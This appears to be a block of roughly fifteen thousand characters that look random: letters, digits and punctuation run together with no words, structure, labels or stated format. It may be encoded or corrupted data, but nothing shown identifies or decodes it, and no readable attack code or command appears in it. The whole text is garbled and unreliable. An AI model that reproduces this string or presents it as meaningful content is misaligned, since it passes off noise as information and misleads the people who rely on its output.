}~ki^}]2Q4N2B~N4BAN4e}kwLAB@}~kEB}]k4RBUQ~k:ARB|/R;wSR;|k~Eq{};U{|EpQhr:i4;L}~9f&~9)7|;Q/~;DSpVWNAwFDpERIpfYO~u7:FuTduu6ohwXdpw}nq+hoWoVT]eX9XWiyrW6%WCx5_9xdiV940-Ch_uIQBr~&BEEiTr&]zJTwD&fBAIqLpyNx]u7~6x|uBr14Wrns/KyL%F]{rQq/%uI}o4Sy]Or]Ktx%yDY;y4pzxBq^T{pQrIIC(WWDLW]T^Cp6@-E;|peQ^W4U:O4fE}62Oz6XFTpW{prk@-&q_O)+K+pi@Sx1X1Fx0yr_FQE5fL_%KFNW^wY1rqe9;Qe+zCIsAQrs){r@~}2/OLr1qAr/JFr{&L4E)yRx2y4W~{VOUyVLJy4y2y|y10}BNN|~9{D]k04I9I]EAF~~wDA~Nf~Ah{|Bq]|6~S|-sFVonf|(/fVnwNAitB|heyAVJB~i5(AVXy~;4B~_n(A-7(~4ROwO1rr/ILI;DBstfL|L+-uIWIroTA}p+Dr+rDA6/pWw%57sY4DBS/Trz7SxCECW^1y{9KwNXWWKFuk])+(-2/S%wpkA-BOOJ2xW:eyo:5:+Ue]+f-(hdDLJuuiwtAWpuo4AnSQ(uN]U7F@rtrWd:/]B2/%V+yC~1N-upyYr^-Yr}XyK_{:WO2Dz;|e-esyrI-yNhD0BW0pkF0krtVOr]-z;F:9+6Nz-u@:RS|)-E/_r;pWrV)xEV{OD{rSsIUFUzEnpF(7-FLs~t_RIy-TEr-69Dt2p&]kQX%;NWpJ-XC0INr)NNnRrWoC~;E/NJ/&u:{A~eEUEk]5]etAyuYWr~+UE4FfE4w|fL;1]Lu}fAhQNXWAAiofUi7fN_17U|YnysfU;+C}psx7{u]D^hN~0}6]A|AB0|;I2}A~%r]xpR(i;RdRF~rd:49uQ&AQNR;Q_R;%]R(4As(oe}C-rpE}rpE6Ohuh|h/i1rEFzrkqR&ehe;fV^qAJKh4x+rEkoyN6W_x1zpA4x;p4W;x+0x1truYxsUV()z:1+Lh()6+x]IJhp^qu_kNEKC6D-V4eOA4eRqqASn-kX;yNrpY/L]CrwoN-4h7Fe&Ux@pxI4ur^pwpw0p-VRBq~srx}hi-2pwUWYDzIwrrO:D4)tT5p4uwVohLV1hkAW^pV{@U@yVi17np~eF{yrDti2-pL0nryt0tLSBr|D-{OU@tQ^0w-9pwUV@wJq@y+}VhA7/%Eo)y4XUSIX(LIN(-u~0Iu0FERW}(Ri0D~{@E}-tQAunIuJoDI)zQ^Re(RIwWrD^okTqB~XxOr;:%uA]_Oh7B@ns0R)hr~]LOu(XopkI_ko4NdUsE~K(pd9sFOSn-rwDIwpXpp(rf}E9]KzsYuFXruWqB~W){~wWS~D7}4:FyosQ_AYnEsy}FKOnNo17ir1i0/0LDI)Bd~YOO(t%kx9F4{+D-hOY{LUOQ%O-O(y(k(I:06W9fu6IIBBFk&6fuiIANW_%W:D{%&S~~JI)nCi^AndXi^uU;)ksN}{(ITYF-y(LD;_{w^if@V|nFK&%Ow)oQDQ-CuKk%B)+R|Azou:z/4uSh@]/p-N/i~ddURuqsVrwqkEVFkE&:6(ruWQt_~^x)7duX/ixtT0r75_xhf_(z}hy%VNyWB%EI&6EK|SDo~i7w/NJQ7Se{UII~iA]Jk]5N&yi~KEh{ruVf7puY+pI)zrho;E|znOB9KrhIe]X+KrhwL]X^Vxz^ir~rLr)2xEy{wLy{5_/D0r&u%rk)Ore/xEzu9Dr;WrBk_zq11-sYVxpE{W]xND7w^WB&yriuCOk)FEy/EE9I6E~WND]k6txfVrB+/TK)-uIO@w]DTrzDLr]%^u]X+]Rqn:Jf&AT~{k7@7p1h1&9Norr7X49r-rrnCx7t6rr:EE)E:1xdxBh]/Q;]FwdSuEUSf^dS-7xAT-ix92&rCO;RAOpY]]WK(u6S4Xn66rI6nU&LuVkNE|wyD:)YRk)q)}O4XA}q7X]Y47B:OppCy|&^U&UzBO);wD^L@ewKQ~&xrirYpfurohrJ{ure0S)UWLIiWk074L^L^7IwURpr0+rk1|hY:O90dOB2tsUp)FnUCE-w9@@LDtep_y_}i{o{udXqE6+2-QE|YkU|YYn|I&|w20Q__L0d:S1Et_1Dk(hxOof@Af{RAESxh6R@z%)~I4&u5DhxOx1WVxuRi{6xC)K)r7pEe4hwB~~O]}p+krhW|JpX:^oN(X1_perkEA(~&ipR70u]CrxE&4/(f1wDzAs(IrDDh7Qs~XoIuf}yfKC2)0nor]WUNn]RIUkyID;&p(@y~]BUx]Bhu-Y{VJ5sz2eY]7AYWs7Sd57V]C7@uCpKy77Krz{__x0WdD~52BF4en%ouUDou@%-d}SfKsUk6h{Ui6:Od|SYp6hOJz|1:KFI2q2xqJr0:/]&EE]_@]xp1wsAUB|^{ot@oFdkBI7D{S0p9s/-tt)TJY9IYhCIQx9-B&fxOw/Oz_E-N9}N~@@UA1}E@i)O5~tq^~&YsDFDr}IouA_D|R0+FwK5S:};Vd}Lk-eX%nisBF1%0LuwDD7X@(XYWetNt&(^UVrC0@);4u1s|rNBn%hqOAJ/%rxk6+eL~-~]UEh%_r~|44dOor|I%wp~QEkDOukeOthATIy~q:Sd/5]W4DhBkiq(AE9Er96x/D6wunED:r&u@whYn]E%90&@/0IUhy&I74sL|/x2&ExL6k19%rI)_rIxwDyw:9{woEBo(9{w@ESOprYEL9QsfQDE{96d(Ek)zw{zUE4-s4}k~Ep{rp(6zfwDIofIx&LyW5h:]]TWWo6WW(6p-L-yA:ody4xupWWhLT6JO@dw}S%p+}yYAzVi^wx}q]oFKeEC6o~u+&I_VN9r0UULhI)^:X-L}4A(6}-;psrLkEVW^w1r{dNhKLY5tJJ-B6r}TBx9W|}@:z]rtNYD/{KVyXVpUxs~ku-^)_q5p-NW_1:sdzu)}@/7XVzIWeh6^E~YY%@zykoI-SkSxyXkr-UIretqx0{f^4uDh{hr:4SsVt]IUWS&JzDL9^FDAe&w|:/FpxAQFe;^6@o@i(h~z{OFo|f^CV5]X9CRJ9&yJ1{%e]fLs)](CnQ;XAU})]55DoQ}:n%oy;t90%%7eq&/A1JY:BYp7J%I]ouViQ7}sDp%x9psD%Eis{_O9wuuIyw]LCrpI4I(zxxwNtIh4Q~y;wehu~i:rrF/qDDpIz+WN|uh9}0SEp67epC4-6+|uwwrDQydy;WhTIxwR1D9eWp;r{yyEr-]7:|TW~huu^SNe1/_uwzSdED(dii~;:IU++y~yqES}W%(yyNE%JDDD;Ssux]e4U(_iB9U++JroB@qES^WhexO@dt/O|ur~N4qh^qwSt^^V(6f9WITp;h&uqz6|}ikErO;6ddzW-@L;COOTR6KrWeqw1WRDI{-wCzuuep0YqruOAKEEzpC]+:~u+~N]]]]V9B0BB))t|uuLUL0yDF@J|00SL%Lriyi@2EyD(]o7~B0Don~VwLN4QqLBr}I0kt]]tAtt&rNNf-prD@AnV]]A-FprVVV;z^A~U-oI5IAAFFRiB&&&)h]~hp7QB)k]o-]9d-&XLSE(]C^1&|D]Www1Dr)EoQUL9u2UAp6uuE/QRA]Rk2A(4xXo0}Sk}L^f]^V@Y_nY-U]T:E(rLFFD~r&x@@Ek(f({DAnQ4yNNf{s9wVUi7ffFVUn/eee:%9px1J:V70YX9fJQQQ%%S2o9{ukCpppqI2^xrNVNeDU~%C~w9tq/KrE0BB4_rR-I()(OOJtkuiTOy@)7eDpNDe^;seW-{;S;ywwTzi:r0_-y69xofy;rx6~s1Jn+zyDsSwq]WTo|6f|w4-W4Rf-:CqwdiOTIEJERWUhY(_|;6x^^7KI0:7dFtJ|NhKuFS^n|4rL2pOJuRTDT]7E511w-O:x5:eSE+d;6}_R{r@9C9IyzExd~yEK:ptN7|IQ~]]U]]kueQL~yx59^sS0B(hTz+Ni6:hnN+zDWrp)r:t]]_|WxDWppVTRCWx]xe~BSFFFfYdRCx_pIRC+rEyi/pV_y5q])EWr]}2%-:K}NzVF0wL&7w66DCOUd{FQzr_9%4t&IU|kwipoIJnK-EkB9xRCu@y-riCCtBOERXWIzBE2oEu-z4Ir6DSW~{L;E0E/2VNdDRw-UDJrA~6-D9&tt]hR56rx5Rh9k9Lr^-@pD1Nq5yT^4}2]5YW~~Cwxy)JC9EK_1p]fz~4xKxn{-sQW]O/hOdY%f~9eB64CsKVRJ/%~r}rB6NI}~i0OzXJD~{:DryN{xrh7TprwDJIDW7{S|-A(VJ5qe5/Siy7Er;n5Bp9EDJrktD~h6pED+~hW+WNfEIW9BsOEreoB~pIfTI6|Vu+h]wiS)wSCThutS:{9ExB;yxtW52ruYwDRDyD}zy0:-q9-BCfrN|Ei4^~xBo@Kue5T:|z-s54^uNKr+qxDBD){xryOJIfhE~+ih0yDrAnxSrR/(ktWE&u2O@dV4zC-ry)fyO7L;uuwEO9Ch6S|Ik9^unx:y(Ih}RXW:_6xzL0DJ9_V&~V]:6Ay^1RrndL)s0/%yIKBhxW]iRxV|YRi)+ooJ;7AWy~~-qJB:J~5VJp+qX-dWW9qFrxu&Op&~yEi}7yQ(r+LOFf]T|x&zRI5D}TLWN/Ei]6/KnIIhkpBry:fEwk+yyWdR2LhUkuCyxd%W(/6;-_(KE-]Fdduu%@{uJW)xtW(pyU@Aw^6udIrRr(()+UhkrVF:u]TKt4~Y7E1tuYFNqD(w-(D:ORx^R(WRD2Yn100WY;~0_d7-wrR4o%4-{xkqxr:Sd}u6siY7nOTxK6SEDW7I0eUKW]Qx-D6StU}hQQ^NLwx9w)96AxB~;-Er{;B|O%WWoIe+pISJKS+xdB4JC7ek-rDCUy+JCW^@4CIxqN+z~EB9NxNDxqe@1p_I2uOSRLSO-DeB(^+pTpFRi6&xhoIx~JDxN@LUXrC_w)|udqCSWSD^02XYkei{BrYO%B&:hW}7QIK4}EwF^wzef(+)1Dod-4Fk:ki|duSqKJJ](oxWiWp%xEtJ|pww^nVEnz0WVY/E~/~B^zBVt{tz)BuhF+xu(-5JzE)D9A:E&qdA5E-O6C_pA6(AS:B%X6AzCVhdS7wERYx9y]Nxwkhkh}I@yYLox_F_Np&&shDIOVAL0o)wiSp-EwLuruttwr47n6LR+t-k-4y0d_froU)XnIrDqSpRd}i;eyFNh]^9ERUq}y)ysy6+04p2kN-7D;UifFV7irh415TdN^1Ke9eXo2FrIz+kSUft&d%LNuF}&rpKzDWI&{q1%CSuLe@y~eDe&|u-x4sr}d:ieRpOqNou6qeikE+]s/KJ+I{+B|yr_q)]udS1s+1ry|Y9^KUod|rQ|Y+2X5~wq_d1;nNor]zBWRpYh%00SK;6)p&krneFCKs~NoI;9{II_DRIuLh~J]+wfESrA1xxEe7ipuWF::Ah2CW_z1dkYdE|n)~(y9enx]isnqwRxLWurJVEEIotxw}frXr6RpI(f~_O;_rSAdRUhV|V0:Izp-rRF(KdS9S:w|)Jqq&kyUdp|&~(Ez+q&+i%otA;7TDi&9x}{-LezB0&r&kyhnyoD-V+61wN-Rq4Ss~u6N]VurhyA(wrF/(9ytKATx)xSyNosu:RW2SQE0{EW)dRi0fIJf2;&-2-XWT)_66IyfyOKR/1x59-KSzB}J%5u9]D6W|K)5D1|;;L0/B-_dWzfVVp~qCI-i{W(Y]eiI-C:Cw1wOprz%UWeU)p0h;hr~6q-7)R)nrETIWSi;+:^Cu/xu)~~TDiR_6oCqe6q+&DO@7S}9;AxY)FJp0pE{WY~N9U~+X;tSr+r{q45T{pp(0@~Xqeh)W~1{/2xhYznF%Rx{~+VW]5h_ed~%oxz40izoF00EphN(SWNI4{9-p{CrF{YQh97SD5Cu(yepx1oDwi|prn_pE5urr__r(~5srJIr(OtIU6E&(6XVE/:|ui6&]w]kB4dVt()Du}4huf/i-4/]]BVq(oUD(}KRtShqIBipAEO]t/QxQRfrR}~IRhYxIABOhuho(AAsBrt/WhSNrEwVrSykB@U0Qpf)o]~)+D~hhDBqL]UFQp7/pC]s~2dy{If0FCwYEr&BSu4dIr_;N&YTWwyRWD_}(WU26]CNL&(0ysf5~]6I+Sdw~shXUw|hp&69+RQsJwiYFh/%EAOxy2S9I2^VU4A-L@:zFEhDyDOeB2JLO@{)p6]OOT+_Soq_D0qDyCU7%WVq]r&Urxk+B6kWDreXuAs9qETCL]4k]pJFDqT~STVBWsKnf}X;NruESpsY~x|2Ji)D-w:{JredA6)wp}QxrC)NQifQoxizpTi9BT+kB214qC5DBwRDop{KrE:WEre/sFh+sXpheKr6xNUXwrADwhAh]d]/5(WQuDYr]}-)r%ItDRry+XEwD:rt]}fi+]-x]IhTWB(+:nE|kNpLR-uTzSf|04rU@-Wyi)rEeyACeO-V;wfB;6(VitBV(ukwy1hBN_6~N@pXWTIx%d+0Yekwk_rukryU%^yF4JzEAi(DwzyUhJr-%DrwykrWB5pdBLh^I{~6VfpDFrErxRrNsCr(d:6kR|]-y1;kFdrNd:pN|4^ABCStnC;A6WUsy:NOCBAO-eiAfupfYEhJ~2y0Y;i9i^y7^{B7pDhnp-iW6&p}Vrys7(rr}%y6ODrtNOud{5(hE%WJqWWJqN++qyz+ezu+//R]7C5TWS|TVoVC&C:xz]{xw{VVi0Yi&z54i}kx^dFw+4dD&fWI+w(r|^w6rO5C^)sA;VBx+oCD+(/^;&|TW}9ruyJ2)pQI;5;Si@(TiK}qV1u0;W^T|uriCenrNKiIW6DTNXKruR(r+p|I|{/nWLsJwI(ViU]B7/1@)D9s-uz@ed@i(uBVCRnwk/~WpNeDwy]rwu(suR5sukwI(~B-SzJ~eoR~(F%Iu7T|(pYUx{/pp(/i(hS](TLOS&Qp(RwUpC2&phhnA;SrpsEhpRq0p0u9kqE}ICTWk9^~k]YDuB+OE4Qht-RItiU&fAE&kI}CA6tIr4@DwnzrrpWD~]tWke{fYOBf;pDtErtxyIFiiI_rFJA26W)w-~R~T~RAT~RL6WUzddiWFJV+N&YEQUASR9fs;+-/(sh4hkqkOs6)}C|np~/%{VSuyqJD;BpNDC-EIxisNBSWfCD{-ESxq|T]i|7efVF06^L_OCYqiESwok4rYi|xAVT/~n4tkw^x@^s;nI%W0]o(rxfSBSTf0oqnrC);JTdQ;A1)A6dqSK6sNIu2SS}zoC6D:W:Sxi6z{pu7WpsqJ2SLL:fhDTz-dd5%yESA0p9+Ury9Uqw&:ArYOhxSE2wULs{ASA(Bu-/6%~|OoE|w{rXID+o;krI9or(1Ernu~r^BBwEx_~y-^W]wS&t/y~BN9qpFWVyyRhr_y_(uuIO_&0]S-Kk_kuSVQxrE~1d~yip+yxr+iTdhEq:h+WIuk+O-WTIE97:ht)SBR(rBuNNAu|N^7Qrr^Ur-A5re%0rEi%u^;1uVC9EkAzhEksBtTD]O~|OtnxxA9%L(~n:BA2^TE^YA|2^AWX_BeoJ](Ep4&5Sfr~rtAwJJ~NyY6@(7Cr(u2YUUOrA:OJdWJFAWO4rf&Cy@&Ry]7Ar6oWupV%;^h+^+2tp6XuB]@Wh(5{~5r0x(KI-^h0yWnzU(X5(SF~B]^hSqJ|;)(@WnqoNF-ByzDipNUyWCKXAf-t+N/%Ay@S(^5%yxD0ynVEzsekWS/0qiW5y0)/Y0_9-)^|JTr{SSw(w4Wk9pz+2zWOVwF)+I+z(0N:(0i|iDWfAn2IFA_5X:BN4n:%@W(u-A25pu])w5kF{DIz7Dx6+kr7RorEQIL~Bow0SDw}orX+iDERodfBW~B12r2Q{dI]rh]YI:SYritSzq]CTsOkDu5R-S54pnpK|uSBiIwF{)pTxJpshhAB2&5TN0]0LpO@9VABNRhwuEyrW|k}}oSJyrLA42u^XAS@0^h(yIwYVChO;Az0+zf0%Ud]Inqi(5JESnJ]+UDk@WhOVkV9roh1FDD)]pL4(tN9}odY4R9O59Ye4~VAoK6k+:Wz~qN-JOdFXnBu}r-e%Wrw@|qx+FzJ6w%ddKfBor]IV7;E:tz}T+Iph{;pu7Op}nBST4+tdrkpO{SJ6BBKSB0C^U@L~JyO4LNik00w56+Is~unFqyOOsI+DQW6fL(D;7xq1hu4Fnp6k4A9XeuIXrL}Q-;Dr|WxSL{6k4SwO5{OsYYxUK{W0zyt:KT^x1d6OirVEERs{A}C@XK4]eyI@dru^%rr06FOQu{rI2orI1E&++IrqporAYrrUpOuOF}he7ru~xOU/+i}y}F~~IBBwSiO+&(dnqD-tA:TnFIIQ_o~-NxhfWRJ]VEWe0Su)Etrwp_}~~NJWq@d{%_E9%0qWtBtwi5u|RVsA}UI9FLr//AKruSfr&%xLrUUVR/sLtFRu-YNYkhK-N;FO(~N5rxoTTzxFRBn^BB:^B)WC;hKVAiQJ]-O~kS]V4kd4uknT950u9^dUJCtYV2;VqIIFWpX|IpTi&d(uQde+W~uWkq^~I)0:}fuywh{~7SeSr;hr]~yW9;L+yhV+(51pS^{F7t^xO}:Ay5eyp_W-W7LyukrW;@Q)E@B(^D}NFq0O2o|id0BBt0VIohRL2~sW^hhLzh@rC~dWCE{rNERW](7Dr_N(C57f:Vu_;7VrwE:uz}|^KQu(:weuXxqE:h2D:ErUh@D;Yrr61CSRw5XEt4tOx192++1rW;4xu{h2zOIDk{@rL/TB9]Ei~Xy7De4&@]xxoB%&:-}_Ru;}:XV:hT1_(X|woT0ID4]1p]U@N]qnR4EU&XhY:fu6z]4rrA41~UiS&4BORfA/}Iqs-wOUp@F0yLBWrx^AswfyIwVuOx1)rx%Q(Dr7(~YJ(L^_oDEedh6s)LLXNhp(ys&f2fsV&f{4h9fKu9)LIrNW~0uS{0w%wd&9Bhn^^V):D~}szqqrCFr%N6W|BWri^u}{4s0S1N^rCY6Bxx1;]z|){J_rOdTxxd%%kdKKUWoIp75rE+QkA|u}IF5OSCkWioYrq+&yi_kJi|knT:~:%o~X;is&x)fJ]WVkp+r;I|W/wR9Yw+uBxis%6iX{noL-QrpL_oxpforW&0E{fLyYXJF/Ykyp%2:LzRIx{^Fdk2w}F1fUT{rYFT{6T{|]eyBxiCtL5S9EdJQY(LySAiz@BENhYI+x]&ITJ7r1+^nwAL+xX)Er{+(X2KpEWqxKi1Iu]A^|V:{Fx0yXUiD~Wqp1J(udf/f2]5;76_@I6yrp2Uup2UEz9)S+sDrCz0q&;Bhi_w)/R%Rie{I(2]r^~OrxUDrrAoIDhErwwDIX+|)+I%(np6-)Et&E^xQs}XWU+KUiF4_:_eLQ;_~R+zL9~L|eUo~sf1f0xwfnATO7q5~n+pR{zw)~FzYIOezdShCBEDwA-O0px{Bp+n^nQiIw/zUt~^w6}fyN+EQues(o6L67itnWOnU-WJzrCe9uy6hWzT_fQi/D2RDIOL6pn{}nfQCKJ^w5C9N1X/fo2KK1X2JyWR0iyXLIEFsIS1ooSs2IW~Q+5%hV(YLyqy/WOo1o62t|9y(x(N2ruthwWpE4Vr6E:O]rIUnsVxIEzJIWz~qo~RXxf]D-r2i94|^E)fe0t+)Bx]1(x|sw+|%r9^TR@29DdX6FT@U5z-soyn%xF5iRr@~Wu71xx;KUrF|TQtJCtqosUYeoVY512df9UEUIV_p4OfkkhAW&OJ40-dNrxNfEr4Ot05isJyAI)CNrw~Krr&urkowrteeOkT&kkKSD(/{Nuw6w59W_}yqEJ()EY4@F-4K__K6S54}&UD+u/fRty9)2Y4{Y~DdUB9~^y9f{N1;YhhnB@19d0VU_}N9DSWk]z6urQd2+nY-@Orw~r%QUJ2UVSN^@:6&x:VQ6o:p{pYshd7L|/{zKORt:0+y0A;(D/+n||)71YFQkXof_S|Ys]/tQBFLd7zWhx/tBsrzs0o_WYr1Ws1qV){&R{:1fK%D;~xI+~{pTruKuDWxJ7/str{S(_usSq5zotEudkw~NOIYx}up}Y5VxoWqxIERx7%N2upOBp6R-JBB:ihuzt9ik/yV+B5N6n&xq4AAFU5f:xu(;_V|w@J{ANyuo{@e|IDX%NpxBx9rDqVFiuSzNxqrOhW6~f0s|0KrSIozV:p+FBFf+t}/VJqi0d~zxnBqUwCs@|0SK:+z+9huW+ki0OqX+qLIBX-Ynf0kxphIUsYqRpq@}Vp]@s)L@6Fq6)oLVtd{@69+STnA:TUy@iABF)U^@TI^7_t+:0Uq:dyn/;49qVK{@|t};;NdX@5q61U_}z59F@166{(f_@9(_o{&1+qiQ2sF4n(}s+f)}x{EO&S91|fA09(X0KuxwhRIehIJ1tYioy0:f&4{xQYR5DoQ;p|D;e7I&o{iC-5@xx7//%6@kxxI)SWI-Yw_|hpIB&7;xukun{pur++sRpprEWD&uwwC9/wWVIBwoy((~I^kr6RuN|tN]E]qXSDyI&;-h~~hJ5Fe]k99eBSB-^YeiRRAroVt]EEOLy(-uIS;4DDpL9-N++xR%yyrUxJO4hi6T4CEkut)fBoEL{DLIw]wD-ryVQwLoEU(0}nIu]wCCCNW-rp%60rWr1{iiWOW;%dIxx]dU---oA|2hxWpQ@DEzIxx1zKz;NVxph++z:T(zS&WOn+Jf2:Oqk5@2%6px)]JUOIifBe&wCJ:ryEBOOO_pnz:^qd_}:z::{dyk:]5|dT6_^6xr6tuE00zxL96dUnWuqq-}E6us6-:Id|WFh6i%%kpCAWE)(^yIkf2-|u5+U]Jeq]FSB/K_L&yD%z0@}4FRftA1NN;;L&2CFCV@@}/5qA17d6rX-F{Lx4^0&RkO4%tCC22eoo-Y5T{KKA}1Jwp6tt7n_Xe9zzD%B{0u_C1sssJ_ep75Li4S//51{w{w/xxiIhDW|Ft2uxr%L(k(2YsoiID0su]]+ES]E{VpAB@TR~KU2Ut599d;VVSYOUdTdRKVw+t+WO0fB(LS;7-KiI5zX5++zz1&ySLLXD(DS4t79Rxy|yQ}C{0}I^Ow4w4SWoNLx;_@{LKxxUN5hkSxw(;6++DOQ-zWiW^r0Wo_DY]iIS9)onF+:N@&J0@:^6VS^UWDJ}dYYA;@JAzupfBrOVU]zJ})dO//x]i_5(LYz::^S{SJ-z{rzXpYTz^9@px/@-f-EwRhJpxiKy5B5q1TD)Ixrup|xU~{xJ]E&y2tVXiBzR&~|}1Nn{VBN&/)5|(0VV6d4RAQ%tn;F/Lq{x1C%f-X)+-OrEW(@RV]-txu@Ir~dJR/B0I1]5^;f6s^9-%9R@92BSRK~qdRS{KEeT_O|+J)}J4{RxRxuuOipux]WhI@:BWIS~xEt-YhxIYFISJwBNd;fdEIK|+:+pLi6ky9O~B@)VhkNdz;5wU]]VS_dSBWEO:EqT--)dJz|NkihLS^+I6nB^n)@odBF1YNt(&F)k(^SJ5_RxBnKyo-(n^IyDuqECp)hSD&/i2xNdnirETFI&uxxIr(KY;+RNdpWn|ux_-QEW9;yTrt2(5EJ41BE+F_Trw)r-xOsnk~A:^tfEqn&]]2~:q)x(L5Ff5B5&_@;f}}RI]YE~-~0Dkrkz+huwT+RhiyOts2y6LI%2r(|SQ|]V27uAST^o~YxU;Wxsqy&UB~|^7W}LRdJ;B}J:q2NQJq^7XB49/{^{{}dTx-V6Q27)k~4eQ4DnhdnEdwrxOp(uy-|;hA5Wyd^0R@NpI({INC2e6SWy6KW4Wt50dw+eE67%TuBe@u:kDS9NrkdI7~^zVIIh]n-WIJUL-Jh@nrB_@-S+hxxh0Nd@F;xdtBCJC~:iUR~E9_0/KW^;F]5B_IO09DkD1tuEk}Op}r&L(I@to]J)2W)zFsOnp-@Ni]X(Fr)s/nrrwCxB&u0Nypf_}xxh4wECTFop6({(IWofWE]CVOBn(Tz_~@IR+ke5yw0QxW|pR6wSKXd+]})n)JIW^BJ|&Sqt99A:}1JK6dK{JAB_eWBWpprWDqrIVy5L-QWN;WWedhEU-QprpLo5T|u4WFf-uWN^wIr+pyU~pN:rr~JqxLT4TR&)R)C49TquCVTiW}LKoV%41D^F1UU+1/@Q{s&r]Yo%rF_X%n&529:h^rw+r1rkxUeKEU&_F;q)2V5ioRSXk+60zp-eA%~wer^pRe6nII2Wrru|X/BWt@(Oru1TDLN%EWCkfwr52zWB|92/zz15orr71_t6D&:]R(AD0A@d%xE]T|pxDqoDI_z{rWJXkrzBouDr6W(hrIC)RkKokn0Orku1(~&XX|S)2WISu}fWkr1xErryiIpr~TOkr+(IWrqWuxW]]rpEw_^rEyxL-6kNyIBzTCxxSRRnxy4Ru~u;eWt2;xE+(wux4X~i~t^{I(LURS)VQnTuxzrwxQ)OrFn9E-+UW+90JoUC}7fri7Kkr|ke(]o+}Cxn;RLAOLOSqzNNES]C5EJqAR5kFL:2IfynUN|0)AB5~Jz1EIU5tK%w5xKTSYX{_E5rBC]rAW~qprOL-y_)yw/wAtoDhfIBWq+~rWN:}C]]|xruCfB-x1x|W^}A5WrKO]@FN()iuy-Ir}dik-V@^hF(]K1^&5fK}@@%ET40&YU@xI1&7Q6A@7xkf4ohfednpR2FK{Q&;&_h2DzERh4s@qffzf)sYFYNso&%k1F|LYu{Q1;zKwu-In/VN{(Q_n%]oh71i-2oNOfy9%|0f/_t2wr/~hDfq%ux46I;LWi2pWf&2x9;DxiwqQIuW&U(rrBXyr1+Qo;fqi{-hdX;yB:U5EqVN46x1p-uR+rIrJi0u}fBkr;(KurC62D{R1s_yp5E9:IuBV9])TrC0^7(W;7wWfBNdE+9Xxw|:)Yhx02p(F7//-T&tOIpV_r/-no+wLYiTuVte6uW&|DoReB-WWU9yr+Y~n52pQ+_i1L%AWOYdi^rC}+eh^CxdAiF]sXihiQ4^KXDOzuLzdTzQTf{J~){~0LX7rN&%xpk|C-px1BOD6@|yWE:4nx++UIrfEky}N0KiT_-AWNrrDdr9Qhp4t0(rF:BzyTr-ryLYk]k&oQV1CW|JQ:Oy@UoTW7@(:^5)|FhR5okUf%T]s2t(R9)_x&V@EkU97sX7QQ1DY(;fOqe{&y5R}f+xeE9r-Ruwn{&2X971{++//oQBX%/6z(DySu{yy5qq02%WWWzoW+^1uypwxNp1r&%WWwSWWBIrrIB4k(i/%nq0LRxK~rx2inxnpnxixk^6Le&-rr2_ynxNrR9iyK]rDThhrBIASKJ(yDe@ODu&DK:z_uAE^A:LyK)NxK5XyTye_Kx;6x51yC;1::xex]E5r(|ppEhopwhC6urKpEE}6xY(6W~JS(t4ySi^ES|eS4K&^kV}_rBuSk-Rx{0Kk5_i:AV9^0-kS{NTIxu0rqt{pfsiSL5SpLIUpk&@6kNE6wWUxrx1rEtpxQAW_Er@rrxIxrf2pYq(pBV{LBq/6LiUOQD9rxWWx](^Sy(FEkf4S&(2^FTVp7)w:N@2O%}nrNd}:%fK^F4Cr_QQk@)D;_sUC])^z&%OS](iOp{NF]&_4/R&6:e/]1h&BOX/e4t2K1F/U1X4So5sF|Xs14F/O|_;KKe/KxrW(C_]7I5/L5L]fpupBLr6^opDSwJ9xBrC:Ip6^Ir_ihp+9)Cp6LCpL{_UA1_IJEpr@DRD@p;7zo_VV(pROWh+/4;duC6uoCLOUOD|16WRh{p|%xDI61rTYrrK6w_hX0pz^5;61|;^DWuR/LIi/1_CEtD:{5r~dOr~ASxxfyrt24pWspTtOCz1edy0-oh@+O:4%tJE{Ut-WIeEew+tJTpTBWiq7UNt}dey-Cr6Lprh6ph};dD4^L6qKhez7Dp^Orr&IrrVBIu^7pp0rBRyOKpxSprwsop)nWe)OD/o2V(o^B0t&I@Jy^Tr|Npr4]dtU4Bds&k5U1Si}Vf+QLO6)px{&+KE~{YIsd-L&B0zsUS6}X;T17Vx16^pTwdi7){E&z5yRYuEUo%47TS1f6}Woex0]Q;T/~/ER2ny4nT04TO0dw01%9-1hL)y@9z4r2kE(J:E0K^tr1SrW@dwxI^ot_6EwXLyun~t^Vi4]tyyK&@0xdpDx)rDW)r4]OrtJ]rt:pz{6kkt:SVDkS{KeFQxeXUyCd7r]wpryspryD^EpeOEhBd-+n0EpY1w:;nt:;nt5W{-yqBRTS00oo-4F&(WzNDr-{ITIQ-T~9;p-/BDSD2xi/OW^Jx{:7Fz_h9e{z@^E{kWruiVp{-BS9;-I{D:W{W:x99IpfEE6wrrpr7ypuy}xuxRhE~f6rVR69(Ipuxo6r_|htK5Stq:xYq+pSy~TWuCrkz7xk@4L@f^^^-(L^+E}iYKS@4hpN}Auy4;utVOp7YLE&@)W]Vd~]V%I7(sz2o6rp15Nyy~}|fyNy-qIp-%D_Q;yXUrRuQRNNxzpu0WD/0o~kYr;o1C:Xds4Nrfek/s:]WppxN:rw~(xo6CF9f]|9t06uoWIpxzC9q+XrS@Lnq^;R&%Cr^SLut^CBKz~;OXLn]y|;1]iKJULx1oI4AeA;xn;xuuheu@0u6d4WzXyr5VyutL;kBY]WCX|/pTdOr7&Tr@Up547C46YppT(op~NIpRqpT&^r]tJwJ+uo9L1R_DyQuJ-r]|KU;:u(rC7oTBB4uyI4T:~{DK~STSF4iLkzTSDCph)DqkAWr@EWpxpDu@7WpIuI0IXOuAhop@r)hpho25qITsdI2pBrtUVO2pV-e|Knr19{~t^BCNur0L4IiTB}XFfI4NFi9@+|F5}L9}ULC7TU~7LUVYSC@-WJO;WpBnAfV&STBQ~{RpdTwLQLX4(Q5RirBQzBF4:qX{DL_;/i04QQ|IE)y]DOyrh|uwJppQO0~4UW~nr5pJ55wp^yI;FW_Y}I_&^(Audwy~)Cp6t-A;7(ruTW0R5D/QipVoEBxtW6EnI&NNA|~fBXxWWE;+I]L1uVwBOo6w+-4-^(S]V;DW)@wr(rRI-/{NV7xoI)iDE^)rCXCwyOQzJWyri;d]d;%rp{^nIfot;dXEqrV0XrkDUS%Wy01])i&I+Dqfw]xnKS9Nf&EpWn1]xJ|W+4:yJFBW-ryWor(W-rTWEtxreNoWAdSNEWVWuUYo2Ay}6A6WU(6rUfBQpizr]wzrW7iWT9+)KzXA1N6NCNIuY%)wn)dt12d41w]]%NX-4]Vx1hiC1J%TUTyDns:p@VCA/n)IK&5){k6FSk_C75%yTdhfyouBs_o:1n;0sK{1%z6Aeo:nhF]]5/DoB^(e{xzBwdCIFeBCLrNXCN]t;-{4ORiUAdxd|9o5Tr5d@n5%0;q{yu9EpkDns;2T_Tpi4W]F~ee^z1FSNARqEE_9V]uByuzNe)|x5e{/IrX5su+erwzDNV&D@E;Aw6YN6n